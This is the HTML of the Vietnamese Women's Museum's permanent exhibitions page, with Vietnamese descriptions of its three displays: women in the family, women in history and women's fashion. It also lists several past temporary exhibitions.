	<li id="menu-item-17556-ja" class="lang-item lang-item-70 lang-item-ja menu-item menu-item-type-custom menu-item-object-custom menu-item-17556-ja"><a href="https://baotangphunu.org.vn/ja/trung-bay-thuong-xuyen-ja/" hreflang="ja" lang="ja"><span class="nav_item_wrap"><img src="[data-uri]" title="日本語" alt="日本語" width="16" height="11" /><span style="margin-left:0.3em;">日本語</span></span></a></li>
	<li id="menu-item-17556-fr" class="lang-item lang-item-1016 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-17556-fr"><a href="https://baotangphunu.org.vn/fr/accueil/" hreflang="fr-FR" lang="fr-FR"><span class="nav_item_wrap"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></a></li>
</ul>
</li>
</ul></div></nav></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="78"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://baotangphunu.org.vn/en/home/" title="Bảo tàng Phụ nữ Việt Nam" class="logo">
	<img src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" /><img class="logo_retina" src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" width="166" height="65" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-primary-menu-en-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-23115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23115 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/visit-2/"><span class="nav_item_wrap"><span class="nav_title">Visit</span></span></a></li>
<li id="menu-item-22662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22662 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/about/"><span class="nav_item_wrap"><span class="nav_title">About</span></span></a></li>
<li id="menu-item-23022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23022 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/exhibitions/"><span class="nav_item_wrap"><span class="nav_title">Exhibitions</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16909 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/permanent-exhibitions/"><span class="nav_item_wrap"><span class="nav_title">Permanent  Exhibitions</span></span></a>	</li>
	<li id="menu-item-22453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22453 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/temporary-exhibitions/"><span class="nav_item_wrap"><span class="nav_title">Temporary Exhibitions</span></span></a>	</li>
	<li id="menu-item-23394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23394 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/online-exhibitions/"><span class="nav_item_wrap"><span class="nav_title">Online Exhibitions</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-23029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23029 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/education-2/"><span class="nav_item_wrap"><span class="nav_title">Education</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-23098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23098 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/discovery-room-2/"><span class="nav_item_wrap"><span class="nav_title">Discovery Room</span></span></a>	</li>
	<li id="menu-item-23030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23030 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/educational-programmes/"><span class="nav_item_wrap"><span class="nav_title">Educational programmes</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-22679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22679 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/collections-2/"><span class="nav_item_wrap"><span class="nav_title">Collections</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-22690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22690 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/museum-collections/"><span class="nav_item_wrap"><span class="nav_title">Museum Collections</span></span></a>	</li>
	<li id="menu-item-22849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22849 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/objects-stories/"><span class="nav_item_wrap"><span class="nav_title">Objects’ stories</span></span></a>	</li>
	<li id="menu-item-22851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22851 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/publications-2/"><span class="nav_item_wrap"><span class="nav_title">Publications</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-22699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22699 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/news/"><span class="nav_item_wrap"><span class="nav_title">News</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-22727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22727 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/museum-news/"><span class="nav_item_wrap"><span class="nav_title">Museum News</span></span></a>	</li>
	<li id="menu-item-22738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/news/collaboration-news/"><span class="nav_item_wrap"><span class="nav_title">Collaboration News</span></span></a>	</li>
	<li id="menu-item-22739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/news/other-news/"><span class="nav_item_wrap"><span class="nav_title">Other News</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-26616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26616 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/virtual-tour-360/"><span class="nav_item_wrap"><span class="nav_title">Virtual tour 360°</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-26617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26617 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/virtual-gallery/"><span class="nav_item_wrap"><span class="nav_title">Virtual Gallery</span></span></a>	</li>
	<li id="menu-item-26621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26621 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/virtual-tour-questionaires/"><span class="nav_item_wrap"><span class="nav_title">Virtual Tour Questionnaires</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-29494" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-29494 menu-item-depth-0"><a href="#pll_switcher"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29494-vi" class="lang-item lang-item-52 lang-item-vi lang-item-first no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29494-vi menu-item-depth-1"><a href="https://baotangphunu.org.vn/" hreflang="vi" lang="vi"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>	</li>
	<li id="menu-item-29494-en" class="lang-item lang-item-66 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-29494-en menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/trung-bay-thuong-xuyen/" hreflang="en-GB" lang="en-GB"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></span></a>	</li>
	<li id="menu-item-29494-ja" class="lang-item lang-item-70 lang-item-ja menu-item menu-item-type-custom menu-item-object-custom menu-item-29494-ja menu-item-depth-1"><a href="https://baotangphunu.org.vn/ja/trung-bay-thuong-xuyen-ja/" hreflang="ja" lang="ja"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="日本語" alt="日本語" width="16" height="11" /><span style="margin-left:0.3em;">日本語</span></span></span></a>	</li>
	<li id="menu-item-29494-fr" class="lang-item lang-item-1016 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29494-fr menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/accueil/" hreflang="fr-FR" lang="fr-FR"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></span></a>	</li>
</ul>
</li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle" class="custom-header header-brown">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer">
					<div class="headline_color"></div><div class="headline_inner align_center">
					<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title"><span>Trưng bày thường xuyên</span></h1><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_inner"><a href="https://baotangphunu.org.vn/en/home/" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<span>Trưng bày thường xuyên</span></div></div></div></div></div></div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!-- Start Content -->
<div class="middle_content entry"><div class="cmsmasters_custom_wrap">
</div></div><div id="cmsmasters_row_" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div id="cmsmasters_heading_glyorm05zg" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h2 class="cmsmasters_heading">Giới thiệu chung</h2>
</div><div class="cmsmasters_text">
<p>Ba chủ đề trưng bày: <strong>Phụ nữ trong Gia đình, </strong><strong>Phụ nữ trong Lịch sử, </strong><strong>Thời trang nữ</strong> mang đến cái nhìn tổng quan, chi tiết về người phụ nữ Việt Nam thông qua các nghi lễ, phong tục hôn nhân, sinh đẻ, tổ chức cuộc sống gia đình, trang phục truyền thống và những câu chuyện về người phụ nữ trong chiến tranh bảo vệ đất nước và trong thời bình với vai trò và những đóng góp cho gia đình và xã hội. Những hình ảnh, hiện vật trong trưng bày mang đến nhiều cảm xúc và trải nghiệm đa dạng, mới mẻ cho khách tham quan trong và ngoài nước.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_030e15777d" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div class="cmsmasters_img  cmsmasters_image_n"><a href="/phu-nu-trong-gia-dinh"><img src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/3.jpg" /></a></div>
</div></div>
<div id="cmsmasters_column_dfyvm10n6" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div id="cmsmasters_heading_5frg56yte" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h3 class="cmsmasters_heading">Phụ nữ trong gia đình</h3>
</div><div class="cmsmasters_text">
<p>Trưng bày là câu chuyện về người phụ nữ từ khi bước vào cuộc sống hôn nhân, thực hiện thiên chức làm mẹ và một người vợ biết tổ chức cuộc sống gia đình.  Đồng thời, các giá trị truyền thống được giới thiệu qua các nghi lễ, tập tục, tri thức và kinh nghiệm dân gian trong hôn nhân, sinh đẻ và chăm lo cuộc sống gia đình của Phụ nữ Việt Nam.</p>
</div>
<div id="cmsmasters_button_jhkb42fmza" class="button_wrap"><a href="https://baotangphunu.org.vn/BTPNphu-nu-trong-gia-dinh/" class="cmsmasters_button cmsmasters_post_read_more"><span>Read more</span></a></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_0qaiovpsuh" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_hzwimma6q7" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div id="cmsmasters_heading_70zubmf6ta" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h3 class="cmsmasters_heading">Phụ nữ trong lịch sử</h3>
</div><div class="cmsmasters_text">
<p>Trưng bày không chỉ tập trung giới thiệu vai trò, sự tham gia của các thế hệ phụ nữ Việt Nam trong các cuộc kháng chiến chống ngoại xâm của dân tộc mà còn đề cập đến muôn mặt cuộc sống đời thường của người phụ nữ trong chiến tranh. Ngoài ra, trưng bày còn giới thiệu hình ảnh người phụ nữ đương đại trong công cuộc xây dựng đất nước với những phẩm chất nhân hậu, bản lĩnh, nghị lực và đầy đam mê.</p>
</div>
<div id="cmsmasters_button_7g0vdw70zr" class="button_wrap"><a href="/phu-nu-trong-lich-su" class="cmsmasters_button cmsmasters_post_read_more"><span>Read more</span></a></div>
</div></div>
<div id="cmsmasters_column_hnl154sjzf" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c"><img src="https://baotangphunu.org.vn/wp-content/uploads/2019/08/war-800x575.jpg" /></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_cv58ifzn6a" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_9qjmfsoixr" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div class="cmsmasters_img  cmsmasters_image_n"><img src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/Mask-Group-30.png" /></div>
</div></div>
<div id="cmsmasters_column_68v5u6fx3d" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div id="cmsmasters_heading_lr1fjenmb" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h3 class="cmsmasters_heading">Thời trang nữ</h3>
</div><div class="cmsmasters_text">
<p>Trưng bày giới thiệu những thông tin đa đa dạng về thời trang và nghệ thuật tạo hoa văn thể hiện trên những bộ trang phục độc đáo với các kỹ thuật đặc trưng của mỗi dân tộc ở Việt Nam. Ngoài ra,  nghệ thuật làm đẹp của phụ nữ các dân tộc qua việc sử dụng đồ trang sức, trang điểm; tục nhuộm răng và ăn trầu cũng được khắc họa rõ nét,  góp phần tôn thêm vẻ đẹp đằm thắm, mặn mà của người phụ nữ Việt Nam.</p>
</div>
<div id="cmsmasters_button_dqtesp7bp" class="button_wrap"><a href="/thoi-trang-nu" class="cmsmasters_button cmsmasters_post_read_more"><span>Read more</span></a></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_am0vzszbng" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_b4u8cx1klq" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div id="cmsmasters_heading_ieaqeoecvn" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h2 class="cmsmasters_heading">Xem thêm</h2>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner">
<div class="cmsmasters_posts_slider cmsmasters_posts_slider_post" >
		<div id="cmsmasters_slider_4the132o2g" class="cmsmasters_owl_slider owl-carousel" data-items="4" data-single-item="false" data-auto-play="5000" data-pagination="false"><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-22995" class="cmsmasters_slider_post post-22995 post type-post status-publish format-standard has-post-thumbnail hentry category-past-exhibitions">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="480" height="338" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/chuyen-ba-me-don-than.png" class="full-width wp-post-image" alt="“Single Mothers’ Voices” Exhibition" loading="lazy" title="“Single Mothers’ Voices” Exhibition" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/01/chuyen-ba-me-don-than.png 480w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/chuyen-ba-me-don-than-300x211.png 300w" sizes="(max-width: 480px) 100vw, 480px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/en/single-mothers-voices-exhibition/" title="“Single Mothers’ Voices” Exhibition" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/en/single-mothers-voices-exhibition/">“Single Mothers’ Voices” Exhibition</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-22985" class="cmsmasters_slider_post post-22985 post type-post status-publish format-standard has-post-thumbnail hentry category-past-exhibitions">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="377" src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/dem-sang-580x377.png" class="full-width wp-post-image" alt="The exhibit &#8220;Shining Night&#8221;" loading="lazy" title="The exhibit &#8220;Shining Night&#8221;" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/04/dem-sang.png 580w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/dem-sang-300x195.png 300w" sizes="(max-width: 580px) 100vw, 580px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/en/the-exhibit-shining-night/" title="The exhibit &#8220;Shining Night&#8221;" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/en/the-exhibit-shining-night/">The exhibit &#8220;Shining Night&#8221;</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-22980" class="cmsmasters_slider_post post-22980 post type-post status-publish format-standard has-post-thumbnail hentry category-past-exhibitions category-temporary-exhibitions">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="455" src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/khoi-nghiep-580x455.png" class="full-width wp-post-image" alt="Exhibition “Startup Journey”" loading="lazy" title="Exhibition “Startup Journey”" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/en/exhibition-startup-journey/" title="Exhibition “Startup Journey”" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/en/exhibition-startup-journey/">Exhibition “Startup Journey”</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-21634" class="cmsmasters_slider_post post-21634 post type-post status-publish format-standard has-post-thumbnail hentry category-exhibitions category-past-exhibitions">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="387" src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/chon-binh-yen-1-580x387.png" class="full-width wp-post-image" alt="&#8220;Peaceful place&#8221; exhibit" loading="lazy" title="&#8220;Peaceful place&#8221; exhibit" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/04/chon-binh-yen-1.png 580w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/chon-binh-yen-1-300x200.png 300w" sizes="(max-width: 580px) 100vw, 580px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/en/peaceful-place-exhibit/" title="&#8220;Peaceful place&#8221; exhibit" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/en/peaceful-place-exhibit/">&#8220;Peaceful place&#8221; exhibit</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-21602" class="cmsmasters_slider_post post-21602 post type-post status-publish format-standard has-post-thumbnail hentry category-exhibitions category-past-exhibitions">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="434" height="435" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2.png" class="full-width wp-post-image" alt="&#8220;Smiling Tears&#8221; exhibit" loading="lazy" title="&#8220;Smiling Tears&#8221; exhibit" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2.png 434w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2-150x150.png 150w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2-300x300.png 300w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2-180x180.png 180w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2-100x100.png 100w" sizes="(max-width: 434px) 100vw, 434px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/en/smiling-tears-exhibit/" title="&#8220;Smiling Tears&#8221; exhibit" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/en/smiling-tears-exhibit/">&#8220;Smiling Tears&#8221; exhibit</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-21588" class="cmsmasters_slider_post post-21588 post type-post status-publish format-standard has-post-thumbnail hentry category-exhibitions category-past-exhibitions">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="378" src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/dien-bien-phu-2-1-580x378.png" class="full-width wp-post-image" alt="“Memories of Dien Bien” Exhibit" loading="lazy" title="“Memories of Dien Bien” Exhibit" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/en/memories-of-dien-bien-exhibit/" title="“Memories of Dien Bien” Exhibit" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/en/memories-of-dien-bien-exhibit/">“Memories of Dien Bien” Exhibit</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-21585" class="cmsmasters_slider_post post-21585 post type-post status-publish format-standard has-post-thumbnail hentry category-exhibitions category-past-exhibitions">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="324" height="324" src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770.png" class="full-width wp-post-image" alt="Uncle Ho and the Vietnamese Women’s Liberation Movement" loading="lazy" title="Uncle Ho and the Vietnamese Women’s Liberation Movement" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770.png 324w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770-150x150.png 150w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770-300x300.png 300w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770-180x180.png 180w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770-100x100.png 100w" sizes="(max-width: 324px) 100vw, 324px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/en/uncle-ho-and-the-vietnamese-womens-liberation-movement/" title="Uncle Ho and the Vietnamese Women’s Liberation Movement" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/en/uncle-ho-and-the-vietnamese-womens-liberation-movement/">Uncle Ho and the Vietnamese Women’s Liberation Movement</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>

<div class="cl"></div><div class="content_wrap fullwidth">

<div class="middle_content entry"></div>
</div>
<!-- Finish Content -->



		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-9" class="widget widget_text"><h3 class="widgettitle">Contact</h3>			<div class="textwidget"><p>Tel: (+84-4) 39365973</p>
<p>Fax: (+84-4) 38259129</p>
<p>Email: <span class="tagnamecolor"><span class="attributecolor"><span class="attributevaluecolor">info@baotangphunu.org.vn</span></span></span></p>
</div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widgettitle">Open hours</h3>			<div class="textwidget"><p>From 8am to 5pm</p>
<p>From Monday to Sunday</p>
</div>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widgettitle">Address</h3>			<div class="textwidget"><p>36 Ly Thường Kiet, Phuong Cua Nam, Ha Noi, Viet Nam</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h3 class="widgettitle">Follow us</h3>
		
		<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://facebook.com/" target="_blank" >
																		
                                                    <span class="screen-reader-text">facebook</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://twitter.com/" target="_blank" >
																		
                                                    <span class="screen-reader-text">twitter</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#1da1f2" style="background-color : #1da1f2; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" >
																		
                                                    <span class="screen-reader-text">instagram</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" >
																		
                                                    <span class="screen-reader-text">youtube</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#e02a20" style="background-color : #e02a20; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" >
																		
                                                    <span class="screen-reader-text">tripadvisor</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-tripadvisor" data-hover-rule="background-color" data-hover-color="#589442" style="background-color : #589442; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
		</ul>

